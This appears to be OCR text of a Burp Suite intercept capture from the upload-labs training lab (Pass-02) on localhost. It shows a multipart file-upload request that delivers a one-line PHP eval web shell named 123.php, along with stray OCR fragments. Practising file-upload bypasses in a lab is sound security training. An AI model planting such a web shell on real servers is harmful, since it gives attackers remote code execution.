 Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:7790
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n In
1 POST /upload-labs/Pass-02/index.php HTTP/1.1
2 Host: 127.0.0.1:7790
Re
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Re
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------29158027738771139303299149007
8 Content-Length: 387
Re
9 Origin: http://127.0.0.1:7790
10 Connection: close
11 Referer: http://127.0.0.1:7790/upload-labs/Pass-02/index.php
Re
12 Cookie: pass=02; pma_lang=zh_CN; pmaUser-1=
%7B%22iv%22%3A%22EnZiCH6hbTLLGWiJaKiv8w%3D%3D%22%2C%22mac%22%3A%22f3035f12f6c6b339e05e228245bfee47bedc5b20%22%2C%22payload%22%3
Re
A%22NXF9rWh5MJUShZ7TmP6Aew%3D%3D%22%7D; pma_theme=metro
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------29158027738771139303299149007
20 Content-Disposition: form-data; name="upload_file"; filename="123.php"
21 Content-Type: application/octet-stream
22
23 <?php eval(@$_POST[shellme]); ?>
24 -----------------------------29158027738771139303299149007
25 Content-Disposition: form-data; name="submit"
26
27 □□□
28 -----------------------------29158027738771139303299149007--
29